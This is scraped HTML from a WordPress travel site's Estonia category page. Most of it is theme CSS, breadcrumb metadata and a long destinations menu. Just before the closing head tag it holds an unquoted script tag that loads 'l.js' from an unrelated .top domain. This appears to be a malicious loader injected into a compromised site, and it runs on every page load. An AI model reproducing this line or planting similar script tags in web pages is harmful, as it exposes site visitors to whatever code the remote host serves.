    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00aeef;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00aeef !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00aeef;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00aeef !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00aeef transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00aeef;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00aeef;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00aeef;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 174, 239, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, rgba(30,30,30,0.95)));
        background: -webkit-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -o-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: -ms-linear-gradient(top, #424242 0%, rgba(30,30,30,0.95) 100%);
        background: linear-gradient(to bottom, #424242 0%, rgba(30,30,30,0.95) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='rgba(30,30,30,0.95)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #239ddb;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.vrtravelnews.com/wp-content/uploads/2020/04/1.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	font-weight:normal;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://www.vrtravelnews.com/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00aeef;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00aeef;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00aeef !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00aeef;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #239ddb;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #239ddb;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #239ddb transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #239ddb;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #020202;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #cecece;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #dbdbdb;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #dbdbdb;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(219, 219, 219, 0.1);
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00aeef;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00aeef;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00aeef;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00aeef;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.vrtravel.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vrtravel.com/locations/destinations/europe/",
                    "name": "Europe"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vrtravel.com/locations/destinations/europe/estonia/",
                    "name": "Estonia"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-crumb-container {
	padding-bottom: 5px;
	text-align: right;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-estonia category-197 theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-magazine td_category_template_4 td_category_top_posts_style_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3839"><a href="https://www.vrtravel.com/"><i class="fas fa-home fa-fw"></i> Home</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-1760"><a href="https://www.vrtravel.com/locations/destinations/"><i class="fas fa-globe-africa fa-fw"></i> Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1933"><a href="https://www.vrtravel.com/locations/destinations/north-america/">North America<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3428"><a>US States (A-H)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/alabama/">Alabama</a></li>
			<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/alaska/">Alaska</a></li>
			<li id="menu-item-1941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1941"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/arizona/">Arizona</a></li>
			<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/arkansas/">Arkansas</a></li>
			<li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1943"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/california/">California</a></li>
			<li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1944"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/colorado/">Colorado</a></li>
			<li id="menu-item-1945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1945"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/connecticut/">Connecticut</a></li>
			<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/delaware/">Delaware</a></li>
			<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/florida/">Florida</a></li>
			<li id="menu-item-1979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1979"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/georgia/">Georgia</a></li>
			<li id="menu-item-1949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1949"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/hawaii/">Hawaii</a></li>
		</ul>
</li>
		<li id="menu-item-3430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3430"><a>US States (I-M)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/idaho/">Idaho</a></li>
			<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/illinois/">Illinois</a></li>
			<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/indiana/">Indiana</a></li>
			<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/iowa/">Iowa</a></li>
			<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/kansas/">Kansas</a></li>
			<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/kentucky/">Kentucky</a></li>
			<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/louisiana/">Louisiana</a></li>
			<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/maine/">Maine</a></li>
			<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1958"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/maryland/">Maryland</a></li>
			<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/massachusetts/">Massachusetts</a></li>
			<li id="menu-item-1960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1960"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/michigan/">Michigan</a></li>
			<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/minnesota/">Minnesota</a></li>
			<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/mississippi/">Mississippi</a></li>
			<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/missouri/">Missouri</a></li>
			<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/montana/">Montana</a></li>
		</ul>
</li>
		<li id="menu-item-3429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3429"><a>US States (N-P)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-hampshire/">New Hampshire</a></li>
			<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-jersey/">New Jersey</a></li>
			<li id="menu-item-1970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1970"><a href="https://www.vrtravel.com/locations/destinations/north-america/usa/new-york/">New York</a></li>
